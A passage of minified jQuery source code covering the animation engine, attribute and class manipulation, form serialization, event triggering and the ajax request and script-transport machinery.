0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return 